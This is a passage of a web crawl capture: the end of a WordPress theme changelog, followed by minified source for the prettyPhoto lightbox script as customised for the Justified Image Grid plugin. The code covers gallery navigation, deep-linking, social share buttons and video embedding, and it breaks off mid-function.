- Fixed Select Import bug on Mac / MAMP environment
- Fixed Contact Form messages when you use ' caracter inside message label
- Fixed Google map height options
- Fixed WooCommerce virtual product 
- Fixed Latest Posts text length bug

1.2
- Updated Visual Composer to version 4.1.3
- Improved mobile menu logic for touch devices
- Improved parallax for touch devices and smaller screens
- Fixed anchor logic in main menu when Left Menu Area is enabled
- Fixed bug with image upload field in Select Custom Fields
- Fixed bug with responsiveness on VC Image Gallery
- Fixed mobile first level menu font include
- Fixed bug with Qode Search closing event pushing title when title is a parallax

1.1
- Added Left Menu Area transparency option, global or per page
- Added Left Menu Area background color option, global or per page
- Added Left Menu Area background image option, global or per page
- Added Left Menu Area dark/light color scheme changing when transparency is on
- Fixed contact form submit bug
- Fixed Chrome bug when hovering social items in footer and jumping image in parallax section above
- Fixed subtitle positioning on smaller screens when header top is enabled
- Fixed back button scroll functionality when ajax page transitions are enabled
- Fixed boxed layout when left menu are is enabled

1.0.1
- Updated Visual Composer to version 4.1.2
- Fixed title and subtitle positioning when logo is center positioned
- Fixed Select Like counting when ajax page transition is enabled
- Fixed bug with Select Slider graphic position on sizes smaller then 800px

*/

--- FILE ---
content_type: application/javascript
request_url: https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/jquery.prettyphoto.custom.min.js?ver=3.1.6.3.6
body_size: 10707
content:
/*
 ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.6
 Customization: by Firsh for Justified Image Grid v3.6
------------------------------------------------------------------------- */
function loadJIGprettyPhoto(a){function O(){var a=!1,g;g=location.hash;g=g.replace("%5B","[");g=g.replace("%5D","]");g=g.replace(/([^|])(poster=|videoplayer)/mg,"$1|$2");g=g.match(/^#!?([\w\-[\]]+?\/(?:(\d+)(?=\/))?(https?:\/\/[^&]*)?([A-Z]{2}\/[_\w]*)?)/im);null!==g&&(a=g[1]);return a}function T(a){if("undefined"!=typeof theRel){var c=!1;if(1==settings.smart_deeplinking&&a){a=a.filter("[href='"+pp_images[set_position]+"']");c=a.attr("class");-1===c.indexOf("jig-contentID")&&(c=a.closest(".jig-imageContainer").attr("class"));
a=/(?:jig-contentID)-(\w{2})-([^\s]*)/im.exec(c);null!=a&&(a=a[1]+"/"+a[2]);if(a){location.hash="!"+theRel+"/"+a;return}c=!0}location.hash=1==settings.advanced_deeplinking||1==c?"!"+theRel+"/"+pp_images[set_position]:theRel+"/"+rel_index+"/"}}function u(a,g){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(g);return null==c?"":c[1]}function P(){var c=a(".jig_pp_pinterest"),g=a(".pp_details .pp_social").height(),k=a(".pp_bottom_right").position().top;
if(0!==c.length){var h=c.get(0).scrollWidth,c=c.find("> span");0!==h&&"undefined"!==typeof c.attr("data-pin-log")?(a(".jig_pp_pinterest").addClass("jig_pp_measured_pinterest").width(h),k<a(".pp_bottom_right").position().top?a(".pp_content").height(a(".pp_content").height()+a(".pp_bottom_right").position().top-k):g<a(".pp_details .pp_social").height()&&a(".pp_content").height(a(".pp_content").height()+a(".pp_details .pp_social").height()-g),"undefined"!==typeof x&&(v=0,clearTimeout(x))):30>v&&(x=setTimeout(function(){v++;
P()},500))}}a.prettyPhoto={version:"3.1.6"};a.prettyPhoto.JIG=!0;a.fn.prettyPhoto=function(c){function g(a,d){a=k(a);d=(((d||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");return a.replace(/\x3c!--[\s\S]*?--\x3e|<\?(?:php)?[\s\S]*?\?>/gi,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,function(a,b){return-1<d.indexOf("<"+b.toLowerCase()+">")?a:""})}function k(a,d){if(void 0===a)return"";var b=0,c=!1;"undefined"===typeof d&&(d=2);a=a.toString().replace(/&lt;/g,"<").replace(/&gt;/g,">");
var f={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};0===d&&(c=!0);if("number"!==typeof d){d=[].concat(d);for(var e=0,g=d.length;e<g;e+=1)0===f[d[e]]?c=!0:f[d[e]]&&(b|=f[d[e]]);d=b}d&f.ENT_HTML_QUOTE_SINGLE&&(a=a.replace(/&#0*39;/g,"'"));c||(a=a.replace(/&quot;/g,'"'));return a=a.replace(/&amp;/g,"&")}function h(){a(".pp_loaderIcon").hide();projectedTop=scroll_pos.scrollTop+(y/2-f.containerHeight/2);0>projectedTop&&(projectedTop=0);$ppt.fadeTo(settings.animation_speed,
1,"JIGswing");$pp_pic_holder.find(".pp_content").animate({height:f.imageHeight,width:f.imageWidth},settings.animation_speed,"JIGeaseInOutQuad");$pp_pic_holder.animate({top:projectedTop,left:0>w/2-f.containerWidth/2?0:w/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,"JIGeaseInOutQuad",function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width);$pp_pic_holder.find(".pp_fade").fadeIn({duration:settings.animation_speed,easing:"JIGswing",complete:function(){if(settings.social_tools){if(-1!==
H){var b=a(".jig_pp_facebook"),d=a('<iframe src="'+b.data("src")+'" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:135px; height:21px;" allowTransparency="true"></iframe>');b.empty().append(d)}-1!==I&&(b=a(".jig_pp_twitter"),d=a('<iframe src="'+b.data("src")+'" width="61" height="20" title="Twitter Tweet Button" style="border: 0; overflow: hidden;" scrolling="no"></iframe>'),b.empty().append(d));-1!==J&&(b=jQuery(".jig_pp_pinterest"),d=jQuery('<a href="'+b.data("href")+
'" class="pin-it-button" data-pin-do="buttonPin" data-pin-config="beside" data-pin-save="true"></a>'),b.empty().append(d),window.jigBuildPinterestButton(b[0]),P());-1!==K&&(b=a(".jig_pp_google"),d=a('<g:plusone size="medium" annotation="none" href="'+b.data("href")+'"></g:plusone>'),b.empty().append(d),document.getElementById("jigGooglePlus")?gapi.plusone.go():(b=document.createElement("script"),b.type="text/javascript",b.async=!0,b.src="https://apis.google.com/js/plusone.js",b.id="jigGooglePlus",
d=document.getElementsByTagName("script")[0],d.parentNode.insertBefore(b,d)))}}});isSet&&"image"==v(pp_images[set_position])&&1<pp_images.length?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide();settings.allow_expand&&(f.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide());!settings.autoplay_slideshow||A||L||a.prettyPhoto.startSlideshow();settings.changepicturecallback();L=!0});isSet&&settings.overlay_gallery&&"image"==v(pp_images[set_position])?
(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,
$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave");c.ajaxcallback()}function l(b){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility",
"hidden");$pp_pic_holder.find(".pp_fade").fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){a(".pp_loaderIcon").show();b()}})}function M(b){1<b?a(".pp_nav").removeClass("pp_nav_hidden"):a(".pp_nav").addClass("pp_nav_hidden")}function m(a,d){x(a,d);var b=!1,c=w-50,f=y-40,e=a,g=d;if((B>c||C>f)&&doresize&&settings.allow_resize&&!F)for(var b=!0,h=!0,l=!1;h;)B>c&&(e=Math.min(c,e)-20,g=d/a*e,200>e&&(e=200,g=d/a*e,l=!0)),C>f&&(g=Math.min(f,g)-20,e=a/d*g,200>g&&(g=200,e=a/d*
g,l=!0)),x(e,g),h=0==l&&(B>c||C>f)?!0:!1;G();return{width:Math.floor(e),height:Math.floor(g),containerHeight:Math.floor(C),containerWidth:Math.floor(B)+2*settings.horizontal_padding,imageHeight:Math.floor(N),imageWidth:Math.floor(Q),resized:b}}function x(b,d){b=parseFloat(b);d=parseFloat(d);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(b);var c=0,f="facebook"!==settings.theme?settings.theme:"pp_facebook",f=a('<div class="prettyPhotoTemporaryMeasure"><div class="pp_content_container"></div></div>').addClass(f).css({position:"absolute",
top:-1E4}).appendTo("body");$pp_details=$pp_details.clone().width(b).appendTo(f.find(".pp_content_container"));if("inside"==settings.title_position){a(".pp_details.pp_includes_title").removeClass("pp_alt_x_position pp_alt_br_position pp_socials_own_line");a(".pp_details .pp_nav, .pp_details .pp_description, .pp_details .pp_bottom_right").removeAttr("style");var e=$pp_details.find(".pp_description:visible");0!==e.length&&0===e.position().left?(a(".pp_details .pp_description").css("margin-right",0).prev().css("margin-right",
48),$pp_details.find(".pp_social").outerWidth(!0)<$pp_details.width()-$pp_details.find(".pp_nav").outerWidth(!0)?a(".pp_details.pp_includes_title").addClass("pp_alt_br_position"):a(".pp_details.pp_includes_title").addClass("pp_alt_x_position")):$pp_details.find(".pp_bottom_right").position().top&&(0===e.length||30<$pp_details.find(".pp_social").height()?a(".pp_details.pp_includes_title").addClass("pp_alt_x_position"):a(".pp_details .pp_description").css("margin-right",0),a(".pp_details .pp_bottom_right").css("float",
"none"),1==$pp_details.find(".pp_social").length&&a(".pp_details.pp_includes_title").addClass("pp_socials_own_line"))}c+=f.outerHeight(!0);c=34>=c?36:c;f.remove();titleHeight=0;"inside"!==settings.title_position&&($pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(b),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1E4}),titleHeight+=$pp_title.height(),$pp_title.remove());N=
d+c;Q=b;C=N+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();B=b}function v(a){return a.match(/\b\|videoplayer\b/i)?"videoplayer":a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.mov\b/i)?"quicktime":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":"#"==a.substr(0,1)?"inline":"image"}function G(){if(doresize&&
"undefined"!=typeof $pp_pic_holder){scroll_pos=R();var a=$pp_pic_holder.height(),c=$pp_pic_holder.width();projectedTop=y/2+scroll_pos.scrollTop-a/2;0>projectedTop&&(projectedTop=0);a>y||$pp_pic_holder.css({top:projectedTop,left:w/2+scroll_pos.scrollLeft-c/2})}}function R(){if(self.pageYOffset)return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};if(document.documentElement&&document.documentElement.scrollTop)return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
if(document.body)return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}function S(b){settings.markup=settings.markup.replace("{pp_social}","");a("body").append(settings.markup);$pp_pic_holder=a(".pp_pic_holder");$ppt=a(".ppt");$pp_overlay=a("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(b=0;b<pp_images.length;b++){if(pp_images[b].match(/\b(jpg|jpeg|png|webp|bmp|gif)\b/gi))if(classname="","undefined"!==typeof r){if(img_src=r.find('a.jig-link[href="'+
pp_images[b]+'"]:not(.jig-hiddenLink) img').eq(0).attr("src"),"undefined"==typeof img_src||"data:"===img_src.substr(0,5))img_src=pp_images[b]}else img_src=pp_images[b];else classname=' class="default"',img_src="";toInject+="<li"+classname+'><a href="#"><img src="[data-uri]" style="background-image: url('+img_src+');" alt="'+encodeURIComponent(g(pp_titles[b].replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/mg,"$2: $1")))+
'" /></a></li>'}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=a(".pp_pic_holder .pp_gallery");$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){a.prettyPhoto.changeGalleryPage("next");a.prettyPhoto.stopSlideshow();return!1});$pp_gallery.find(".pp_arrow_previous").click(function(){a.prettyPhoto.changeGalleryPage("previous");a.prettyPhoto.stopSlideshow();return!1});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn({duration:400,
easing:"JIGswing"})},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut({duration:400,easing:"JIGswing"})});itemWidth=57;$pp_gallery_li.each(function(b){a(this).find("a").click(function(){a.prettyPhoto.changePage(b);a.prettyPhoto.stopSlideshow();return!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){a.prettyPhoto.startSlideshow();return!1}));$pp_pic_holder.attr("class",
"pp_pic_holder "+("facebook"!==settings.theme?settings.theme:"pp_facebook"));$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).on("click",function(){settings.modal||a.prettyPhoto.close()});a("a.pp_close").on("click",function(){a.prettyPhoto.close();return!1});if(settings.allow_expand)a("a.pp_expand").on("click",function(b){a(this).hasClass("pp_expand")?(a(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(a(this).removeClass("pp_contract").addClass("pp_expand"),
doresize=!0);l(function(){a.prettyPhoto.open()});return!1});$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){a.prettyPhoto.changePage("previous");a.prettyPhoto.stopSlideshow();return!1});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){a.prettyPhoto.changePage("next");a.prettyPhoto.stopSlideshow();return!1});G()}jigReCallPrettyPhotoAfterPossibleResize="undefined"===typeof c||"undefined"!==typeof c&&"undefined"===typeof c.jig_call?!0:
void 0;c=jQuery.extend({jig_call:!1,jig_socials:"ftpg",title_position:"inside",videoplayer:!1,hook:"rel",advanced_deeplinking:!1,smart_deeplinking:!0,animation_speed:"fast",ajaxcallback:function(){},slideshow:5E3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:300,
keyboard_shortcuts:!0,analytics:!1,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#">next</a> <a class="pp_previous" href="#">previous</a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <a href="#" class="pp_arrow_next">Next</a> <p class="currentTextHolder">0/0</p> </div> <p class="pp_description"></p> <div class="pp_bottom_right"> <a class="pp_close" href="#">Close</a> <div class="pp_social">{pp_social}</div> </div> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>',
gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous">Previous</a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next">Next</a> </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no" allowfullscreen></iframe>',
inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:!0,jig_facebook:'<div class="jig_pp_social_btn jig_pp_facebook" data-src="//www.facebook.com/plugins/like.php?href={f_location_href}&amp;width=135&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21"></div>',jig_twitter:'<div class="jig_pp_social_btn jig_pp_twitter" data-src="//platform.twitter.com/widgets/tweet_button.html?url={location_href}&text={twitter_text}"></div>',jig_pinterest:'<div class="jig_pp_social_btn jig_pp_pinterest" data-href="//www.pinterest.com/pin/create/button/?url={location_href}&media={location_img}&description={d}"></div>',
jig_google:'<div class="jig_pp_social_btn jig_pp_google" data-href="{unencoded_location_href}"></div>'},c);!1===c.jig_call&&!0===c.smart_deeplinking&&!0===c.deeplinking&&(c.smart_deeplinking=!1,c.advanced_deeplinking=!0);if(c.social_tools){var e=c.jig_socials,e=e.toLowerCase(),e=e.split(""),H=a.inArray("f",e),I=a.inArray("t",e),J=a.inArray("p",e),K=a.inArray("g",e);-1!==H&&(e[H]=c.jig_facebook);-1!==I&&(e[I]=c.jig_twitter);-1!==J&&(e[J]=c.jig_pinterest,"undefined"===typeof window.jigBuildPinterestButton&&
(window.jigBuildPinterestButton=function(a){setTimeout(function(){window.jigBuildPinterestButton(a)},500)}),!0===c.jig_call&&"undefined"==typeof window.jigPinterestTrickRan&&(window.jigPinterestTrick(),a(window).off("load",window.jigPinterestTrick).on("load",window.jigPinterestTrick)));-1!==K&&(e[K]=c.jig_google);c.social_tools=e.join("")}var p=this,F=!1,f,L,N,Q,C,B,y=a(window).height(),w=a(window).width(),A,r;1==c.jig_call&&(r=p.first().closest(".justified-image-grid"));doresize=!0;scroll_pos=R();
"undefined"!==typeof p.selector&&-1==p.selector.indexOf("#jig")&&(p=p.filter(":not(.justified-image-grid a)"));c.matchedObjects=p;a(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){y=a(window).height();w=a(window).width();"undefined"!=typeof $pp_overlay&&$pp_overlay.height(a(document).height()).width(w);G()});if(c.keyboard_shortcuts)a(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(b){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(b.keyCode){case 37:a.prettyPhoto.changePage("previous");
b.preventDefault();break;case 39:a.prettyPhoto.changePage("next");b.preventDefault();break;case 27:settings.modal||a.prettyPhoto.close(),b.preventDefault()}});a.prettyPhoto.initialize=function(){settings=c;"pp_default"==settings.theme&&(settings.horizontal_padding=16);theRel=a(this).attr(settings.hook).split(" ").shift();(isSet=/\[(?:.*)\]/.exec(theRel)?!0:!1)?(pp_images=jQuery.map(p,function(b,c){if(a(b).attr(settings.hook)&&-1!=a(b).attr(settings.hook).indexOf(theRel))return a(b).attr("href")}),
pp_titles=jQuery.map(p,function(b,c){if(a(b).attr(settings.hook)&&-1!=a(b).attr(settings.hook).indexOf(theRel))return a(b).find("img").attr("alt")?a(b).find("img").attr("alt"):""}),pp_descriptions=jQuery.map(p,function(b,c){if(a(b).attr(settings.hook)&&-1!=a(b).attr(settings.hook).indexOf(theRel))return a(b).attr("title")?a(b).attr("title"):""})):(pp_images=a.makeArray(a(this).attr("href")),pp_titles=a.makeArray(a(this).find("img").attr("alt")),pp_descriptions=a.makeArray(a(this).attr("title")));
pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1);set_position=jQuery.inArray(a(this).attr("href"),pp_images);rel_index=isSet?set_position:a("a["+settings.hook+"^='"+theRel+"']").index(a(this));S(this);if(settings.allow_resize)a(window).on("scroll.prettyphoto",function(){y=a(window).height();w=a(window).width();G()});a.prettyPhoto.open();return!1};a.prettyPhoto.open=function(b,d,e,l){"undefined"==typeof settings&&(settings=c,pp_images=a.makeArray(b),pp_titles=d?a.makeArray(d):
a.makeArray(""),pp_descriptions=e?a.makeArray(e):a.makeArray(""),isSet=1<pp_images.length?!0:!1,set_position=l?l:0,S(b.target));settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");M(a(pp_images).length);a(".pp_loaderIcon").show();settings.deeplinking&&T(settings.matchedObjects);1==settings.analytics&&"undefined"!==typeof _gaq&&_gaq.push(["_trackEvent","Photos","View",pp_images[set_position]]);d="";1==settings.advanced_deeplinking||1==settings.smart_deeplinking?
(d=decodeURI(document.location.href),b=d.split("#!"),d=b[0]+"#!"+b[1]):d=location.href;settings.social_tools?(b=settings.social_tools.replace(/{location_href}/g,encodeURIComponent(location.href)),b=b.replace(/{unencoded_location_href}/g,location.href),e="?",-1!==d.indexOf("?")&&d.indexOf("?")<d.indexOf("#!")&&(e="&"),b=b.replace(/{f_location_href}/g,encodeURIComponent(d.replace("#!",e+"_escaped_fragment_="))),d=/(?:poster=)(.*)(?:\|videoplayer)/m.exec(pp_images[set_position]),b=null===d?b.replace(/{location_img}/g,
encodeURIComponent(pp_images[set_position])):b.replace(/{location_img}/g,encodeURIComponent(d[1])),d="",-1!==b.indexOf("{twitter_text}")&&("undefined"!==typeof pp_titles[set_position]?(d=pp_titles[set_position],b=b.replace(/{twitter_text}/g,encodeURIComponent(g(d.replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/mg,"$2: $1"))))):b=b.replace(/{twitter_text}/g,encodeURIComponent(document.title))),"undefined"!==typeof pp_descriptions[set_position]&&(d+=""!==d?" "+pp_descriptions[set_position]:
pp_descriptions[set_position]),b=b.replace(/{d}/g,encodeURIComponent(g(d.replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/mg,"$2: $1")))),$pp_pic_holder.find(".pp_social").html(b)):$pp_pic_holder.find(".pp_social").remove();$ppt.is(":hidden")&&$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity,"JIGswing");$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+a(pp_images).length);"inside"==settings.title_position&&
(pp_descriptions[set_position]=(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?'<div class="ppt_inside">'+pp_titles[set_position]+"</div>":"")+("undefined"!=typeof pp_descriptions[set_position]?pp_descriptions[set_position]:""),pp_titles[set_position]=void 0,$pp_pic_holder.find(".pp_details").addClass("pp_includes_title"));"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").html(pp_descriptions[set_position]):
$pp_pic_holder.find(".pp_description").empty();var k=parseFloat(u("width",pp_images[set_position]))?u("width",pp_images[set_position]):settings.default_width.toString(),n=parseFloat(u("height",pp_images[set_position]))?u("height",pp_images[set_position]):settings.default_height.toString();F=!1;-1!=n.indexOf("%")&&(n=parseFloat(a(window).height()*parseFloat(n)/100-150),F=!0);-1!=k.indexOf("%")&&(k=parseFloat(a(window).width()*parseFloat(k)/100-150),F=!0);$pp_pic_holder.fadeIn({duration:400,easing:"JIGswing",
complete:function(){settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(pp_titles[set_position]):$ppt.remove();var b="",c=!1;switch(v(pp_images[set_position])){case "image":var b=new Image,d=new Image;isSet&&set_position<a(pp_images).length-1&&(d.src=pp_images[set_position+1]);d=new Image;isSet&&pp_images[set_position-1]&&(d.src=pp_images[set_position-1]);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);
b.onload=function(){f=m(b.width,b.height);h()};b.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");a.prettyPhoto.close()};b.src=pp_images[set_position];break;case "youtube":f=m(k,n);movie_id=u("v",pp_images[set_position]);""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&"))));
movie="//www.youtube.com/embed/"+movie_id;u("rel",pp_images[set_position])?movie+="?rel="+u("rel",pp_images[set_position]):movie+="?rel=0";settings.autoplay&&(movie+="&autoplay=1");toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case "vimeo":f=m(k,n);movie_id=pp_images[set_position];d=movie_id.match(/https?:\/\/(?:www\.)?vimeo\.com\/(?:(\d+)|channels\/\w+?\/(\d+))/m);movie="//player.vimeo.com/video/"+
(d[1]|d[2])+"?title=0&amp;byline=0&amp;portrait=0";settings.autoplay&&(movie+="&autoplay=1;");vimeo_width=f.width+"/embed/?moog_width="+f.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case "quicktime":f=m(k,n);f.height+=15;f.imageHeight+=15;f.containerHeight+=15;toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,
settings.autoplay);break;case "flash":f=m(k,n);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case "iframe":f=m(k,n);frame_url=pp_images[set_position];
frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case "videoplayer":f=m(k,n);frame_url=pp_images[set_position];!1!==settings.videoplayer&&(frame_url=settings.videoplayer+frame_url.substr(0,frame_url.indexOf("|videoplayer")).replace(/\|/,"&"));toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;
case "ajax":doresize=!1;f=m(k,n);c=doresize=!0;a.get(pp_images[set_position],function(a){toInject=settings.inline_markup.replace(/{content}/g,a);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;h()});break;case "custom":f=m(k,n);toInject=settings.custom_markup;break;case "inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(),doresize=
!1,f=m(a(myClone).width(),a(myClone).height()),doresize=!0,a(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}b||c||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,h())}});return!1};a.prettyPhoto.changePage=function(b){currentGalleryPage=0;"previous"==b?(set_position--,0>set_position&&(set_position=a(pp_images).length-1)):"next"==b?(set_position++,set_position>a(pp_images).length-1&&(set_position=0)):set_position=b;rel_index=set_position;
doresize||(doresize=!0);settings.allow_expand&&a(".pp_contract").removeClass("pp_contract").addClass("pp_expand");l(function(){a.prettyPhoto.open()})};a.prettyPhoto.changeGalleryPage=function(a){"next"==a?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==a?(currentGalleryPage--,0>currentGalleryPage&&(currentGalleryPage=totalPage)):currentGalleryPage=a;slide_speed="next"==a||"previous"==a?settings.animation_speed:0;slide_to=currentGalleryPage*itemsPerPage*itemWidth;
$pp_gallery.find("ul").animate({left:-slide_to},slide_speed,"JIGeaseInOutQuad")};a.prettyPhoto.startSlideshow=function(){"undefined"==typeof A?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").click(function(){a.prettyPhoto.stopSlideshow();return!1}),A=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)):a.prettyPhoto.changePage("next")};a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").click(function(){a.prettyPhoto.startSlideshow();
